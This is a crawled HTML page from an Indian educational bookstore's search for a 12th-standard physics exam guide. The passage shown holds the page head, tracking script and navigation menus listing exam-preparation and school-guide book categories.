

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Search/?q=12th+Std+physics+Exam+Guide
body_size: 15747
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Search Results for 12th Std physics Exam Guide - SuraBooks.com</title>
	<meta name="description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta name="keywords" content="Tamilnadu school books, tnpsc books, competitive exam books, buy books online, School Guide, exam books, sura books, online book, Magazines, Samacheer Guides, exam master" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="dc35198078ee8809d16c7907-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="dc35198078ee8809d16c7907-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="dc35198078ee8809d16c7907-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
